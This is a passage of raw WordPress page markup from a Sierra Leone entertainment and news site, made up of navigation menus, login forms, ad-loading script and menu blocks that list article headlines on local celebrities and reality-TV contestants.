<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
